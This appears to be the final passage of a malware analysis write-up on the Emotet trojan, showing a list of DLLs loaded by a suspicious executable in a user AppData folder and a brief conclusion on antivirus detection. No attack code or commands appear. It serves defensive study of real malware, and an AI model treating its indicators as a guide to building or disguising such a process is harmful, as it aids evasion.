



#### Loaded DLL's

```
C:\Users\foo\AppData\Local\Microsoft\Windows\markersconnect.exe [0x01010000]
C:\Windows\SysWOW64\ntdll.dll [0x773F0000]
C:\Windows\syswow64\kernel32.dll [0x75170000]
C:\Windows\syswow64\KERNELBASE.dll [0x75270000]
C:\Windows\syswow64\ADVAPI32.dll [ 0x769D0000 ]
C:\Windows\syswow64\msvcrt.dll [0x76920000]
C:\Windows\SysWOW64\sechost.dll [0x76BF0000]
C:\Windows\syswow64\RPCRT4.dll [0x76530000]
C:\Windows\syswow64\SspiCli.dll [0x74F60000]
C:\Windows\syswow64\CRYPTBASE.dll [0x74F50000]
C:\Windows\syswow64\SHLWAPI.dll [0x755B0000]
C:\Windows\syswow64\GDI32.dll [ 0x76410000 ]
C:\Windows\syswow64\USER32.dll [0x752C0000]
C:\Windows\syswow64\LPK.dll [ 0x76260000 ]
C:\Windows\syswow64\USP10.dll [ 0x76B50000 ]
C:\Windows\system32\WinSCard.dll [0x73280000]
C:\Windows\system32\IMM32.DLL [0x753C0000]
C:\Windows\syswow64\MSCTF.dll [0x76A80000]
C:\Windows\svswow64\shell32.dll [0x75610000]
C:\Windows\syswow64\crypt32.dll [0x74FC0000]
C:\Windows\syswow64\MSASN1.dll [0x76A70000]
C:\Windows\syswow64\urlmon.dll [0x762D0000]
C:\Windows\syswow64\ole32.dll [ 0x76620000 ]
C:\Windows\syswow64\OLEAUT32.dll [0x764A0000]
C:\Windows\syswow64\iertutil.dll [0x76C10000]
C:\Windows\system32\userenv.dll [0x748F0000]
C:\Windows\system32\profapi.dll [ 0x74D50000 ]
C:\Windows\syswow64\wininet.dll [0x76EF0000]
C:\Windows\syswow64\Normaliz.dll [0x773C0000]
C:\Windows\system32\wtsapi32.dll [0x73CA0000]
C:\Windows\system32\CRYPTSP.dll [0x74D30000]
C:\Windows\system32\rsaenh.dll [ 0x74CE0000 ]
C:\Windows\WinSxS\x86 microsoft.windows.common-
controls_6595b64144ccf1df_6.0.7600.16385_none_421189da2b7fabfc\comctl32.dll [0x74910000]
C:\Windows\syswow64\ws2_32.DLL [0x76280000]
C:\Windows\syswow64\NSI.dll [0x762C0000]
C:\Windows\system32\dnsapi.DLL [0x74C60000]
C:\Windows\system32\iphlpapi.DLL [0x74C40000]
C:\Windows\system32\WINNSI.DLL [0x74C30000]
C:\Windows\system32\RASAPI32.dll [0x74830000]
C:\Windows\system32\rasman.dll [ 0x74810000 ]
C:\Windows\system32\rtutils.dll [ 0x74BF0000 ]
C:\Windows\system32\sensapi.dll [0x74800000]
C:\Windows\system32\NLAapi.dll [0x747F0000]
C:\Windows\system32\rasadhlp.dll [0x747E0000]
C:\Windows\System32\mswsock.dll [0x747A0000]
C:\Windows\System32\winrnr.dll [0x74790000]
C:\Windows\system32\napinsp.dll [0x74780000]
C:\Windows\system32\pnrpnsp.dll [0x74760000]
C:\Windows\system32\wshbth.dll [ 0x74750000 ]
C:\Windows\System32\wshtcpip.dll [0x74740000]
C:\Windows\System32\wship6.dll [0x74730000]
C:\Windows\System32\fwpuclnt.dll [0x74340000]
C:\Windows\syswow64\CLBCatQ.DLL [0x750E0000]
C:\Windows\System32\netprofm.dll [0x742E0000]
C:\Windows\system32\RpcRtRemote.dll [0x74720000]
C:\Windows\System32\npmproxy.dll [0x74710000]
```

# **Conclusion**:

Emotet trojan is pretty tricky and very well written. I see a huge hype on social media regarding emotet trojan and it definitely deserves it. At the same time I tested the trojan on multiple AV engines and new endpoint security products. Most of them prevented the payload locally. Use the tools wisely and hire good people to manage security.